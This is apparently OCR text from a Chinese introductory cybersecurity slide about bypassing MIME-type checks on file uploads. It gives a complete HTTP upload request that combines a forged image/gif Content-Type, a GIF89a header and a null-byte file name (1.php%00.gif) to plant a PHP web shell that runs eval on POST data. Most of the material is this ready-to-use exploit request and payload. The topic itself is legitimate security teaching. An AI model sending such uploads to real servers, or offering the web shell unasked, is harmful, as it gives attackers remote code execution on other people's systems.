 网络安全基础入门
bilibili
MIME类型检测
绕过方法：
使用代理工具抓包修改Content-Type的值
POST /web/upload/upload.php?
Command=FileUpload&Type=Image&CurrentFolder=1.php%00.gif HTTP/1.1
Host: localhost
Content-Type: multipart/form-data; boundary=-----------------------41184676334
Content-Length: 472
Connection: close -----------------------------41184676334
Content-Disposition: form-data; name="dir"
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST['hacker'])?>
-----------------------------41184676334